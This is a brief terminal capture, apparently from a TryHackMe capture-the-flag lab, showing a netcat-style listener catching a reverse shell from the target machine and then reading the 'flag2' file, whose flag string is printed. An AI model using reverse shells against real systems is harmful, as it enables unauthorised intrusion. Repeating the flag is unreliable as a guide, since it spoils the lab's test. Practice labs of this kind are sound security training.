 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random × Hydra ×
listening on [any] 9001 ...
connect to [10.9.224.110] from (UNKNOWN) [10.10.85.34] 47074
bash: cannot set terminal process group (1390): Inappropriate ioctl for device
bash: no job control in this shell
red@red:~$ pwd
pwd
/home/red
red@red:~$ ls
ls
flag2
red@red:~$ cat flag2
cat flag2
THM{Y0u_won't_mak3_IT_furTH3r_th@n_th1S}